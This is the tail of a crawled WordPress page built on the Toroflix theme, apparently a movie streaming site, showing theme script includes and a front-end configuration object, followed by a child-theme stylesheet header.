<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/sol.js?ver=1.5.3" id="funciones_public_sol-js"></script>
<script type="text/javascript" id="funciones_public_functions-js-extra">
/* <![CDATA[ */
var toroflixPublic = {"url":"https:\/\/pelislatino247.com\/wp-admin\/admin-ajax.php","nonce":"a4e2cf7ad3","trailer":"","noItemsAvailable":"No entries found","selectAll":"Select all","selectNone":"Select none","searchplaceholder":"Click here to search","loadingData":"Still loading data...","viewmore":"View more","id":"","type":"","report_text_reportForm":"Report Form","report_text_message":"Message","report_text_send":"SEND","report_text_has_send":"the report has been sent","playerAutomaticSlider":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/functions.js?ver=1.5.3" id="funciones_public_functions-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://pelislatino247.com/wp-content/themes/toroflix-child/style.css?ver=1.0.0
body_size: -136
content:
/*
 Theme Name:   Toroflix Child
 Theme URI:    https://torothemes.com/
 Description:  Toroflix Child Theme
 Author:       Toroflix
 Author URI:   https://torothemes.com/
 Template:     toroflix
 Version:      1.2.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         Toroflix child theme
 Text Domain:  toroflix
*/
